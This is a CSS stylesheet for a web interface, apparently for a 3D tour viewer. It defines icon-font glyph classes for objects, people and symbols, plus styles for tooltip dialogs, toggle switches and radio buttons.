.icon-public_objects_cookie:before {
  content: "\f23d"
}

.icon-public_objects_corn:before {
  content: "\f23e"
}

.icon-public_objects_croissant:before {
  content: "\f23f"
}

.icon-public_objects_dice:before {
  content: "\f240"
}

.icon-public_objects_drumstick:before {
  content: "\f241"
}

.icon-public_objects_egg:before {
  content: "\f242"
}

.icon-public_objects_fish:before {
  content: "\f243"
}

.icon-public_objects_flask:before {
  content: "\f244"
}

.icon-public_objects_flower-tulip:before {
  content: "\f245"
}

.icon-public_objects_gamepad:before {
  content: "\f246"
}

.icon-public_objects_gem:before {
  content: "\f247"
}

.icon-public_objects_gift:before {
  content: "\f248"
}

.icon-public_objects_gifts:before {
  content: "\f249"
}

.icon-public_objects_glass-citrus:before {
  content: "\f24a"
}

.icon-public_objects_glass:before {
  content: "\f24b"
}

.icon-public_objects_glasses:before {
  content: "\f24c"
}

.icon-public_objects_globe-stand:before {
  content: "\f24d"
}

.icon-public_objects_graduation-cap:before {
  content: "\f24e"
}

.icon-public_objects_guitar:before {
  content: "\f24f"
}

.icon-public_objects_hammer:before {
  content: "\f250"
}

.icon-public_objects_hat-chef:before {
  content: "\f251"
}

.icon-public_objects_ice-cream:before {
  content: "\f252"
}

.icon-public_objects_ice-skate:before {
  content: "\f253"
}

.icon-public_objects_key:before {
  content: "\f254"
}

.icon-public_objects_knife-kitchen:before {
  content: "\f255"
}

.icon-public_objects_lightbulb-on:before {
  content: "\f256"
}

.icon-public_objects_lightbulb-slash:before {
  content: "\f257"
}

.icon-public_objects_lightbulb:before {
  content: "\f258"
}

.icon-public_objects_magnet:before {
  content: "\f259"
}

.icon-public_objects_mailbox:before {
  content: "\f25a"
}

.icon-public_objects_map:before {
  content: "\f25b"
}

.icon-public_objects_meat:before {
  content: "\f25c"
}

.icon-public_objects_medal:before {
  content: "\f25d"
}

.icon-public_objects_microphone:before {
  content: "\f25e"
}

.icon-public_objects_mobile:before {
  content: "\f25f"
}

.icon-public_objects_money-bill-wave:before {
  content: "\f260"
}

.icon-public_objects_mug-tea:before {
  content: "\f261"
}

.icon-public_objects_mug:before {
  content: "\f262"
}

.icon-public_objects_newspaper:before {
  content: "\f263"
}

.icon-public_objects_paint-roller:before {
  content: "\f264"
}

.icon-public_objects_palette:before {
  content: "\f265"
}

.icon-public_objects_pen:before {
  content: "\f266"
}

.icon-public_objects_phone:before {
  content: "\f267"
}

.icon-public_objects_pizza-slice:before {
  content: "\f268"
}

.icon-public_objects_pump-soap:before {
  content: "\f269"
}

.icon-public_objects_ruler-triangle:before {
  content: "\f26a"
}

.icon-public_objects_ruler:before {
  content: "\f26b"
}

.icon-public_objects_salad:before {
  content: "\f26c"
}

.icon-public_objects_sandwich:before {
  content: "\f26d"
}

.icon-public_objects_shovel:before {
  content: "\f26e"
}

.icon-public_objects_steak:before {
  content: "\f26f"
}

.icon-public_objects_sunglasses:before {
  content: "\f270"
}

.icon-public_objects_turkey:before {
  content: "\f271"
}

.icon-public_objects_utensils:before {
  content: "\f272"
}

.icon-public_objects_vial:before {
  content: "\f273"
}

.icon-public_objects_wallet:before {
  content: "\f274"
}

.icon-public_objects_wrench:before {
  content: "\f275"
}

.icon-public_people_baby:before {
  content: "\f276"
}

.icon-public_people_child-dress:before {
  content: "\f277"
}

.icon-public_people_child-reaching:before {
  content: "\f278"
}

.icon-public_people_child:before {
  content: "\f279"
}

.icon-public_people_children:before {
  content: "\f27a"
}

.icon-public_people_circle-user:before {
  content: "\f27b"
}

.icon-public_people_clipboard-user:before {
  content: "\f27c"
}

.icon-public_people_face-angry:before {
  content: "\f27d"
}

.icon-public_people_face-anguished:before {
  content: "\f27e"
}

.icon-public_people_face-astonished:before {
  content: "\f27f"
}

.icon-public_people_face-beam-hand-over-mouth:before {
  content: "\f280"
}

.icon-public_people_face-confounded:before {
  content: "\f281"
}

.icon-public_people_face-confused:before {
  content: "\f282"
}

.icon-public_people_face-diagonal-mouth:before {
  content: "\f283"
}

.icon-public_people_face-disappointed:before {
  content: "\f284"
}

.icon-public_people_face-dizzy:before {
  content: "\f285"
}

.icon-public_people_face-expressionless:before {
  content: "\f286"
}

.icon-public_people_face-eyes-xmarks:before {
  content: "\f287"
}

.icon-public_people_face-fearful:before {
  content: "\f288"
}

.icon-public_people_face-frown-slight:before {
  content: "\f289"
}

.icon-public_people_face-frown:before {
  content: "\f28a"
}

.icon-public_people_face-glasses:before {
  content: "\f28b"
}

.icon-public_people_face-grimace:before {
  content: "\f28c"
}

.icon-public_people_face-grin-beam-sweat:before {
  content: "\f28d"
}

.icon-public_people_face-grin-beam:before {
  content: "\f28e"
}

.icon-public_people_face-grin-hearts:before {
  content: "\f28f"
}

.icon-public_people_face-grin-squint-tears:before {
  content: "\f290"
}

.icon-public_people_face-grin-squint:before {
  content: "\f291"
}

.icon-public_people_face-grin-stars:before {
  content: "\f292"
}

.icon-public_people_face-grin-tears:before {
  content: "\f293"
}

.icon-public_people_face-grin-tongue-squint:before {
  content: "\f294"
}

.icon-public_people_face-grin-tongue-wink:before {
  content: "\f295"
}

.icon-public_people_face-grin-tongue:before {
  content: "\f296"
}

.icon-public_people_face-grin-wide:before {
  content: "\f297"
}

.icon-public_people_face-grin-wink:before {
  content: "\f298"
}

.icon-public_people_face-grin:before {
  content: "\f299"
}

.icon-public_people_face-hand-over-mouth:before {
  content: "\f29a"
}

.icon-public_people_face-hushed:before {
  content: "\f29b"
}

.icon-public_people_face-icicles:before {
  content: "\f29c"
}

.icon-public_people_face-kiss:before {
  content: "\f29d"
}

.icon-public_people_face-laugh:before {
  content: "\f29e"
}

.icon-public_people_face-mask:before {
  content: "\f29f"
}

.icon-public_people_face-meh-blank:before {
  content: "\f2a0"
}

.icon-public_people_face-meh:before {
  content: "\f2a1"
}

.icon-public_people_face-monocle:before {
  content: "\f2a2"
}

.icon-public_people_face-nauseated:before {
  content: "\f2a3"
}

.icon-public_people_face-party:before {
  content: "\f2a4"
}

.icon-public_people_face-pensive:before {
  content: "\f2a5"
}

.icon-public_people_face-persevering:before {
  content: "\f2a6"
}

.icon-public_people_face-pleading:before {
  content: "\f2a7"
}

.icon-public_people_face-pouting:before {
  content: "\f2a8"
}

.icon-public_people_face-raised-eyebrow:before {
  content: "\f2a9"
}

.icon-public_people_face-relieved:before {
  content: "\f2aa"
}

.icon-public_people_face-rolling-eyes:before {
  content: "\f2ab"
}

.icon-public_people_face-sad-cry:before {
  content: "\f2ac"
}

.icon-public_people_face-sad-sweat:before {
  content: "\f2ad"
}

.icon-public_people_face-sad-tear:before {
  content: "\f2ae"
}

.icon-public_people_face-scream:before {
  content: "\f2af"
}

.icon-public_people_face-sleeping:before {
  content: "\f2b0"
}

.icon-public_people_face-sleepy:before {
  content: "\f2b1"
}

.icon-public_people_face-smile-beam:before {
  content: "\f2b2"
}

.icon-public_people_face-smile-halo:before {
  content: "\f2b3"
}

.icon-public_people_face-smile-hearts:before {
  content: "\f2b4"
}

.icon-public_people_face-smile-relaxed:before {
  content: "\f2b5"
}

.icon-public_people_face-smile-upside-down:before {
  content: "\f2b6"
}

.icon-public_people_face-smile-wink:before {
  content: "\f2b7"
}

.icon-public_people_face-smile:before {
  content: "\f2b8"
}

.icon-public_people_face-smirking:before {
  content: "\f2b9"
}

.icon-public_people_face-spiral-eyes:before {
  content: "\f2ba"
}

.icon-public_people_face-sunglasses:before {
  content: "\f2bb"
}

.icon-public_people_face-surprise:before {
  content: "\f2bc"
}

.icon-public_people_face-thermometer:before {
  content: "\f2bd"
}

.icon-public_people_face-thinking:before {
  content: "\f2be"
}

.icon-public_people_face-tired:before {
  content: "\f2bf"
}

.icon-public_people_face-tissue:before {
  content: "\f2c0"
}

.icon-public_people_face-unamused:before {
  content: "\f2c1"
}

.icon-public_people_face-vomit:before {
  content: "\f2c2"
}

.icon-public_people_face-weary:before {
  content: "\f2c3"
}

.icon-public_people_face-woozy:before {
  content: "\f2c4"
}

.icon-public_people_face-worried:before {
  content: "\f2c5"
}

.icon-public_people_face-zipper:before {
  content: "\f2c6"
}

.icon-public_people_family-dress:before {
  content: "\f2c7"
}

.icon-public_people_family-pants:before {
  content: "\f2c8"
}

.icon-public_people_family:before {
  content: "\f2c9"
}

.icon-public_people_file-user:before {
  content: "\f2ca"
}

.icon-public_people_folder-user:before {
  content: "\f2cb"
}

.icon-public_people_head-side-brain:before {
  content: "\f2cc"
}

.icon-public_people_head-side-cough-slash:before {
  content: "\f2cd"
}

.icon-public_people_head-side-cough:before {
  content: "\f2ce"
}

.icon-public_people_head-side-goggles:before {
  content: "\f2cf"
}

.icon-public_people_head-side-headphones:before {
  content: "\f2d0"
}

.icon-public_people_head-side-heart:before {
  content: "\f2d1"
}

.icon-public_people_head-side-mask:before {
  content: "\f2d2"
}

.icon-public_people_head-side-medical:before {
  content: "\f2d3"
}

.icon-public_people_head-side-virus:before {
  content: "\f2d4"
}

.icon-public_people_head-side:before {
  content: "\f2d5"
}

.icon-public_people_people:before {
  content: "\f2d6"
}

.icon-public_people_person-biking:before {
  content: "\f2d7"
}

.icon-public_people_person-booth:before {
  content: "\f2d8"
}

.icon-public_people_person-breastfeeding:before {
  content: "\f2d9"
}

.icon-public_people_person-cane:before {
  content: "\f2da"
}

.icon-public_people_person-carry-box:before {
  content: "\f2db"
}

.icon-public_people_person-digging:before {
  content: "\f2dc"
}

.icon-public_people_person-dolly-empty:before {
  content: "\f2dd"
}

.icon-public_people_person-dolly:before {
  content: "\f2de"
}

.icon-public_people_person-dress:before {
  content: "\f2df"
}

.icon-public_people_person-drowning:before {
  content: "\f2e0"
}

.icon-public_people_person-falling:before {
  content: "\f2e1"
}

.icon-public_people_person-half-dress:before {
  content: "\f2e2"
}

.icon-public_people_person-hiking:before {
  content: "\f2e3"
}

.icon-public_people_person-military-pointing:before {
  content: "\f2e4"
}

.icon-public_people_person-pinball:before {
  content: "\f2e5"
}

.icon-public_people_person-praying:before {
  content: "\f2e6"
}

.icon-public_people_person-pregnant:before {
  content: "\f2e7"
}

.icon-public_people_person-running:before {
  content: "\f2e8"
}

.icon-public_people_person-seat-reclined:before {
  content: "\f2e9"
}

.icon-public_people_person-seat:before {
  content: "\f2ea"
}

.icon-public_people_person-shelter:before {
  content: "\f2eb"
}

.icon-public_people_person-skating:before {
  content: "\f2ec"
}

.icon-public_people_person-skiing:before {
  content: "\f2ed"
}

.icon-public_people_person-swimming:before {
  content: "\f2ee"
}

.icon-public_people_person-to-door:before {
  content: "\f2ef"
}

.icon-public_people_person-walking-luggage:before {
  content: "\f2f0"
}

.icon-public_people_person-walking-with-cane:before {
  content: "\f2f1"
}

.icon-public_people_person-walking:before {
  content: "\f2f2"
}

.icon-public_people_person:before {
  content: "\f2f3"
}

.icon-public_people_restroom:before {
  content: "\f2f4"
}

.icon-public_people_square-user:before {
  content: "\f2f5"
}

.icon-public_people_street-view:before {
  content: "\f2f6"
}

.icon-public_people_user-astronaut:before {
  content: "\f2f7"
}

.icon-public_people_user-check:before {
  content: "\f2f8"
}

.icon-public_people_user-chef:before {
  content: "\f2f9"
}

.icon-public_people_user-clock:before {
  content: "\f2fa"
}

.icon-public_people_user-cowboy:before {
  content: "\f2fb"
}

.icon-public_people_user-crown:before {
  content: "\f2fc"
}

.icon-public_people_user-doctor:before {
  content: "\f2fd"
}

.icon-public_people_user-gear:before {
  content: "\f2fe"
}

.icon-public_people_user-graduate:before {
  content: "\f2ff"
}

.icon-public_people_user-group:before {
  content: "\f300"
}

.icon-public_people_user-headset:before {
  content: "\f301"
}

.icon-public_people_user-helmet-safety:before {
  content: "\f302"
}

.icon-public_people_user-injured:before {
  content: "\f303"
}

.icon-public_people_user-large:before {
  content: "\f304"
}

.icon-public_people_user-lock:before {
  content: "\f305"
}

.icon-public_people_user-minus:before {
  content: "\f306"
}

.icon-public_people_user-music:before {
  content: "\f307"
}

.icon-public_people_user-nurse:before {
  content: "\f308"
}

.icon-public_people_user-pen:before {
  content: "\f309"
}

.icon-public_people_user-pilot:before {
  content: "\f30a"
}

.icon-public_people_user-plus:before {
  content: "\f30b"
}

.icon-public_people_user-police:before {
  content: "\f30c"
}

.icon-public_people_user-shield:before {
  content: "\f30d"
}

.icon-public_people_user-slash:before {
  content: "\f30e"
}

.icon-public_people_user-unlock:before {
  content: "\f30f"
}

.icon-public_people_user:before {
  content: "\f310"
}

.icon-public_people_users:before {
  content: "\f311"
}

.icon-public_people_wheelchair:before {
  content: "\f312"
}

.icon-public_symbols_arrow-alt-circle-down:before {
  content: "\f313"
}

.icon-public_symbols_arrow-alt-circle-left:before {
  content: "\f314"
}

.icon-public_symbols_arrow-alt-circle-right:before {
  content: "\f315"
}

.icon-public_symbols_arrow-alt-circle-up:before {
  content: "\f316"
}

.icon-public_symbols_arrow-alt-down:before {
  content: "\f317"
}

.icon-public_symbols_arrow-alt-left:before {
  content: "\f318"
}

.icon-public_symbols_arrow-alt-right:before {
  content: "\f319"
}

.icon-public_symbols_arrow-alt-up:before {
  content: "\f31a"
}

.icon-public_symbols_award:before {
  content: "\f31b"
}

.icon-public_symbols_badge-check:before {
  content: "\f31c"
}

.icon-public_symbols_badge-dollar:before {
  content: "\f31d"
}

.icon-public_symbols_badge:before {
  content: "\f31e"
}

.icon-public_symbols_ban:before {
  content: "\f31f"
}

.icon-public_symbols_bell:before {
  content: "\f320"
}

.icon-public_symbols_bolt-slash:before {
  content: "\f321"
}

.icon-public_symbols_bolt:before {
  content: "\f322"
}

.icon-public_symbols_bookmark:before {
  content: "\f323"
}

.icon-public_symbols_check-circle:before {
  content: "\f324"
}

.icon-public_symbols_check:before {
  content: "\f325"
}

.icon-public_symbols_circle:before {
  content: "\f326"
}

.icon-public_symbols_clock:before {
  content: "\f327"
}

.icon-public_symbols_club:before {
  content: "\f328"
}

.icon-public_symbols_cube:before {
  content: "\f329"
}

.icon-public_symbols_cubes:before {
  content: "\f32a"
}

.icon-public_symbols_deaf:before {
  content: "\f32b"
}

.icon-public_symbols_diamond:before {
  content: "\f32c"
}

.icon-public_symbols_dollar-sign:before {
  content: "\f32d"
}

.icon-public_symbols_exclamation-circle:before {
  content: "\f32e"
}

.icon-public_symbols_exclamation-square:before {
  content: "\f32f"
}

.icon-public_symbols_exclamation-triangle:before {
  content: "\f330"
}

.icon-public_symbols_exclamation:before {
  content: "\f331"
}

.icon-public_symbols_eye-slash:before {
  content: "\f332"
}

.icon-public_symbols_eye:before {
  content: "\f333"
}

.icon-public_symbols_file:before {
  content: "\f334"
}

.icon-public_symbols_fingerprint:before {
  content: "\f335"
}

.icon-public_symbols_fire-alt:before {
  content: "\f336"
}

.icon-public_symbols_flag-alt:before {
  content: "\f337"
}

.icon-public_symbols_folder:before {
  content: "\f338"
}

.icon-public_symbols_genderless:before {
  content: "\f339"
}

.icon-public_symbols_heart:before {
  content: "\f33a"
}

.icon-public_symbols_hexagon:before {
  content: "\f33b"
}

.icon-public_symbols_hourglass:before {
  content: "\f33c"
}

.icon-public_symbols_image:before {
  content: "\f33d"
}

.icon-public_symbols_info-circle:before {
  content: "\f33e"
}

.icon-public_symbols_info-square:before {
  content: "\f33f"
}

.icon-public_symbols_layer-group:before {
  content: "\f340"
}

.icon-public_symbols_link:before {
  content: "\f341"
}

.icon-public_symbols_location-arrow:before {
  content: "\f342"
}

.icon-public_symbols_lock-open:before {
  content: "\f343"
}

.icon-public_symbols_lock:before {
  content: "\f344"
}

.icon-public_symbols_map-marker-alt:before {
  content: "\f345"
}

.icon-public_symbols_map-marker-check:before {
  content: "\f346"
}

.icon-public_symbols_map-marker-exclamation:before {
  content: "\f347"
}

.icon-public_symbols_map-marker-minus:before {
  content: "\f348"
}

.icon-public_symbols_map-marker-plus:before {
  content: "\f349"
}

.icon-public_symbols_map-marker-question:before {
  content: "\f34a"
}

.icon-public_symbols_map-marker-smile:before {
  content: "\f34b"
}

.icon-public_symbols_mars:before {
  content: "\f34c"
}

.icon-public_symbols_moon:before {
  content: "\f34d"
}

.icon-public_symbols_octagon:before {
  content: "\f34e"
}

.icon-public_symbols_paperclip:before {
  content: "\f34f"
}

.icon-public_symbols_parking-circle:before {
  content: "\f350"
}

.icon-public_symbols_parking:before {
  content: "\f351"
}

.icon-public_symbols_pause:before {
  content: "\f352"
}

.icon-public_symbols_play:before {
  content: "\f353"
}

.icon-public_symbols_question-circle:before {
  content: "\f354"
}

.icon-public_symbols_question-square:before {
  content: "\f355"
}

.icon-public_symbols_question:before {
  content: "\f356"
}

.icon-public_symbols_recycle:before {
  content: "\f357"
}

.icon-public_symbols_redo:before {
  content: "\f358"
}

.icon-public_symbols_shapes:before {
  content: "\f359"
}

.icon-public_symbols_shield:before {
  content: "\f35a"
}

.icon-public_symbols_smoking-ban:before {
  content: "\f35b"
}

.icon-public_symbols_smoking:before {
  content: "\f35c"
}

.icon-public_symbols_spade:before {
  content: "\f35d"
}

.icon-public_symbols_square:before {
  content: "\f35e"
}

.icon-public_symbols_star:before {
  content: "\f35f"
}

.icon-public_symbols_tachometer:before {
  content: "\f360"
}

.icon-public_symbols_tag:before {
  content: "\f361"
}

.icon-public_symbols_temperature-down:before {
  content: "\f362"
}

.icon-public_symbols_temperature-frigid:before {
  content: "\f363"
}

.icon-public_symbols_temperature-high:before {
  content: "\f364"
}

.icon-public_symbols_temperature-hot:before {
  content: "\f365"
}

.icon-public_symbols_temperature-low:before {
  content: "\f366"
}

.icon-public_symbols_temperature-up:before {
  content: "\f367"
}

.icon-public_symbols_text:before {
  content: "\f368"
}

.icon-public_symbols_thermometer-empty:before {
  content: "\f369"
}

.icon-public_symbols_thermometer-full:before {
  content: "\f36a"
}

.icon-public_symbols_thermometer-half:before {
  content: "\f36b"
}

.icon-public_symbols_thermometer-quarter:before {
  content: "\f36c"
}

.icon-public_symbols_thermometer-three-quarters:before {
  content: "\f36d"
}

.icon-public_symbols_thumbtack:before {
  content: "\f36e"
}

.icon-public_symbols_tint:before {
  content: "\f36f"
}

.icon-public_symbols_transgender-alt:before {
  content: "\f370"
}

.icon-public_symbols_transgender:before {
  content: "\f371"
}

.icon-public_symbols_trash-alt:before {
  content: "\f372"
}

.icon-public_symbols_triangle:before {
  content: "\f373"
}

.icon-public_symbols_usd-circle:before {
  content: "\f374"
}

.icon-public_symbols_usd-square:before {
  content: "\f375"
}

.icon-public_symbols_venus-mars:before {
  content: "\f376"
}

.icon-public_symbols_venus:before {
  content: "\f377"
}

.icon-public_symbols_video:before {
  content: "\f378"
}

.icon-public_symbols_volume-down:before {
  content: "\f379"
}

.icon-public_symbols_volume-mute:before {
  content: "\f37a"
}

.icon-public_symbols_volume-off:before {
  content: "\f37b"
}

.icon-public_symbols_volume-slash:before {
  content: "\f37c"
}

.icon-public_symbols_volume-up:before {
  content: "\f37d"
}

.icon-public_symbols_volume:before {
  content: "\f37e"
}

.icon-public_symbols_water:before {
  content: "\f37f"
}

.icon-public_symbols_waveform:before {
  content: "\f380"
}

.icon-public_symbols_wifi-slash:before {
  content: "\f381"
}

.icon-public_symbols_wifi:before {
  content: "\f382"
}

.icon-public_symbols_yen-sign:before {
  content: "\f383"
}

.icon-question:before {
  content: "\f384"
}

.icon-reorder:before {
  content: "\f385"
}

.icon-reply:before {
  content: "\f386"
}

.icon-restart:before {
  content: "\f387"
}

.icon-revert:before {
  content: "\f388"
}

.icon-rotate-left:before {
  content: "\f389"
}

.icon-rotate-right:before {
  content: "\f38a"
}

.icon-rotate:before {
  content: "\f38b"
}

.icon-rotation-3d:before {
  content: "\f38c"
}

.icon-scale-3d:before {
  content: "\f38d"
}

.icon-settings:before {
  content: "\f38e"
}

.icon-share:before {
  content: "\f38f"
}

.icon-share2:before {
  content: "\f390"
}

.icon-simple-tag-pin:before {
  content: "\f391"
}

.icon-simple-tag-small:before {
  content: "\f392"
}

.icon-simple-tag:before {
  content: "\f393"
}

.icon-snap:before {
  content: "\f394"
}

.icon-start-location:before {
  content: "\f395"
}

.icon-stem-height:before {
  content: "\f396"
}

.icon-tape-measure:before {
  content: "\f397"
}

.icon-toggle-pencil:before {
  content: "\f398"
}

.icon-toolbar-360-view:before {
  content: "\f399"
}

.icon-toolbar-edit-vr:before {
  content: "\f39a"
}

.icon-toolbar-hlr:before {
  content: "\f39b"
}

.icon-toolbar-labels:before {
  content: "\f39c"
}

.icon-toolbar-mattertags:before {
  content: "\f39d"
}

.icon-toolbar-measurements:before {
  content: "\f39e"
}

.icon-toolbar-more-horiz:before {
  content: "\f39f"
}

.icon-toolbar-photos:before {
  content: "\f3a0"
}

.icon-toolbar-plugin-config:before {
  content: "\f3a1"
}

.icon-toolbar-scan-mgmt:before {
  content: "\f3a2"
}

.icon-toolbar-start-location:before {
  content: "\f3a3"
}

.icon-transitions:before {
  content: "\f3a4"
}

.icon-trim-keep:before {
  content: "\f3a5"
}

.icon-trim-remove:before {
  content: "\f3a6"
}

.icon-twitter:before {
  content: "\f3a7"
}

.icon-user:before {
  content: "\f3a8"
}

.icon-vr:before {
  content: "\f3a9"
}

.icon-zoom-reset:before {
  content: "\f3aa"
}

[class*=" icon-"],
[class^=icon-] {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

[class*=" icon-"]>:not([class^=path]),
[class^=icon-]>:not([class^=path]) {
  font-family: Roboto, sans-serif
}

.align-center {
  position: absolute;
  left: 50%;
  transform: translateX(-50%)
}

.align-vcenter {
  position: absolute;
  top: 50%;
  transform: translateY(-50%)
}

.container--smallest--width {
  width: 120px
}

.container--smaller--width {
  width: 170px
}

.container--small--width {
  width: 220px
}

.emulatedDialog {
  z-index: 70;
  position: absolute;
  width: 100%;
  left: 0;
  font-size: 12px;
  transform: scale(0);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform 0s cubic-bezier(.25, .8, .25, 1) .4s;
  opacity: 0;
  cursor: default;
  -webkit-font-smoothing: subpixel-antialiased
}

.emulatedDialog.open {
  transform: scale(1);
  transition: opacity .4s cubic-bezier(.25, .8, .25, 1), transform .4s cubic-bezier(.25, .8, .25, 1);
  opacity: 1
}

.emulatedDialog.open>div {
  color: #6d6d6d;
  transition: none
}

.emulatedDialog .tooltip {
  position: absolute;
  top: 25px;
  left: 50%;
  padding: 10px;
  transform: translateX(-50%);
  transform-origin: center top;
  color: #fff;
  background-color: #fff;
  border: 1px solid #e7e7e7;
  box-shadow: 0 3px 5px rgba(0, 0, 0, .28);
  line-height: 1.42;
  font-weight: 300;
  transition: color .4s ease-in-out;
  transition-delay: .5s;
  text-align: left
}

.emulatedDialog .tooltip.item-tooltip {
  min-width: 90px;
  padding: 0
}

.emulatedDialog .tooltip .close-button {
  top: 3px;
  right: 5px
}

.emulatedDialog .tooltip .close-button .icon-close {
  font-size: 12px
}

.emulatedDialog.tooltip-title-large .tooltip {
  width: 200px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.tooltip-title-large .tooltip {
    width: 170px
  }
}

.emulatedDialog.tooltip-simple-medium .tooltip {
  width: 150px;
  font-size: 16px;
  text-align: center;
  font-weight: 400
}

.emulatedDialog.nudge-tooltip .title {
  color: #ff3158
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .close-button {
    visibility: hidden
  }
}

.emulatedDialog.nudge-tooltip .message {
  font-size: 16px;
  font-weight: 400;
  float: left
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .emulatedDialog.nudge-tooltip .message {
    font-size: 14px
  }
}

.emulatedDialog .title {
  font-weight: 700;
  font-size: 14px;
  padding: 0 0 7.5px
}

.emulatedDialog:not(.no-arrow):after,
.emulatedDialog:not(.no-arrow):before {
  pointer-events: none;
  display: block;
  position: absolute;
  transform: translateX(-50%);
  left: 50%;
  margin-top: 0;
  content: "";
  width: 0;
  height: 0
}

.emulatedDialog:not(.no-arrow):before {
  top: 1.5px;
  border-color: transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog:not(.no-arrow):after {
  top: 4px;
  border-color: transparent transparent #fff;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog:not(.no-arrow).dark>div {
  color: #fff;
  background-color: #222;
  border: 0
}

.emulatedDialog:not(.no-arrow).dark:before {
  border-bottom: 12px solid transparent
}

.emulatedDialog:not(.no-arrow).dark:after {
  border-bottom: 11px solid #222
}

.emulatedDialog.position-top-right {
  transform-origin: 90% top
}

.emulatedDialog.position-top-right>div {
  transform: translateX(-90%)
}

.emulatedDialog.position-top-center {
  transform-origin: 50% top
}

.emulatedDialog.position-top-center>div {
  transform: translateX(-50%)
}

.emulatedDialog.position-bottom-center:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-center:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-center>div {
  top: auto;
  bottom: 0;
  transform: translate(-50%, -30px)
}

.emulatedDialog.position-bottom-left:before {
  top: -30px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 13px 14px
}

.emulatedDialog.position-bottom-left:after {
  top: -31px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-left>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-bottom-right {
  transform-origin: 90% top
}

.emulatedDialog.position-bottom-right:before {
  top: -35px;
  border-color: #e7e7e7 transparent transparent;
  border-style: solid;
  border-width: 11px 13px
}

.emulatedDialog.position-bottom-right:after {
  top: -38px;
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 12px 14px
}

.emulatedDialog.position-bottom-right>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-right-bottom {
  transform-origin: 90% top
}

.emulatedDialog.position-right-bottom:before {
  top: 5px;
  border-color: transparent transparent transparent #e7e7e7;
  border-style: solid;
  border-width: 12px 8px 12px 10px
}

.emulatedDialog.position-right-bottom:after {
  top: 7px;
  border-color: transparent transparent transparent #fff;
  border-style: solid;
  border-width: 10px 8px
}

.emulatedDialog.position-right-bottom>div {
  box-shadow: -1px 0 5px rgba(0, 0, 0, .28)
}

.emulatedDialog.position-top-left {
  transform-origin: 15% top
}

.emulatedDialog.position-top-left>div {
  transform: translate(-15%, -5px)
}

.reusable-toggle {
  position: relative;
  width: 30px;
  height: 16px;
  opacity: .3
}

.reusable-toggle.enabled {
  cursor: pointer;
  opacity: 1
}

.reusable-toggle .thumb {
  position: absolute;
  left: 0;
  top: 1px;
  width: 16px;
  height: 16px;
  border-radius: 8px;
  background-color: #6d6d6d;
  transition: background-color .3s, left .3s
}

.reusable-toggle .track {
  position: absolute;
  top: 4px;
  width: 30px;
  height: 10px;
  border-radius: 5px;
  background-color: #ccc;
  transition: background-color .3s
}

.reusable-toggle .toggle-label {
  position: absolute;
  left: -10px;
  transform: translateX(-100%)
}

.reusable-toggle.toggle-on .thumb {
  left: calc(100% - 16px);
  background-color: #ff3158
}

.reusable-toggle.toggle-on .track {
  background-color: #dadada
}

.reusable-toggle.toggle-on .toggle-label {
  color: #ff3158
}

.radio-element {
  margin: 10px 10px 10px 0;
  display: inline-block;
  pointer-events: auto
}

.radio-element label {
  cursor: pointer;
  font-weight: 300
}

.radio-element input {
  opacity: 0
}

.radio-element.disabled {
  pointer-events: none;
  color: #d7dee0
}

.radio-element.disabled.radio-button label:before {
  opacity: .5
}

.radio-button label {
  position: relative;
  font-size: 12px
}

.radio-button label:before {
  content: "";
  position: absolute;
  top: -2px;
  left: -26px;
  display: inline-block;
  height: 18px;
  width: 18px;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3C%2Fsvg%3E")
}

.radio-button input {
  width: 18px;
  opacity: 0
}

.radio-button input:checked+label:before {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%228%22%20stroke%3D%22%23ccc%22%20stroke-width%3D%221%22%20fill%3D%22none%22%2F%3E%3Ccircle%20cx%3D%229%22%20cy%3D%229%22%20r%3D%225%22%20fill%3D%22%23ff3158%22%2F%3E%3C%2Fsvg%3E")
}

.radio-icon label,
.radio-image label {
  display: inline-block;
  padding: 20px;
  width: 160px;
  font-size: 13px;
  text-align: center
}

.radio-icon label .radio-label-line,
.radio-image label .radio-label-line {
  display: inline-block;
  margin-top: 15px
}

.radio-icon label .radio-label,
.radio-image label .radio-label {
  display: inline-block;
  font-weight: 500;
  vertical-align: middle
}

.radio-icon label .word-badge,
.radio-image label .word-badge {
  margin-left: 8px
}

.radio-icon label .radio-message,
.radio-image label .radio-message {
  margin: 10px -20px;
  font-size: 12px;
  font-weight: 300;
  color: #999
}

.radio-image label img {
  display: block;
  width: 100%
}

.radio-icon .icon {
  height: 90px;
  border-radius: 8px;
  border: 2px solid #d7dee0;
  background-color: #fff
}

.radio-icon .icon:before {
  position: relative;
  width: 100%;
  top: 33px;
  left: 0;
  color: #777;
  font-size: 22px
}

.radio-icon .icon:hover {
  border-color: #ff3158
}

.radio-icon .icon:hover:before {
  color: #ff3158
}

.radio-icon input:checked+label .icon {
  border-color: #ff3158
}

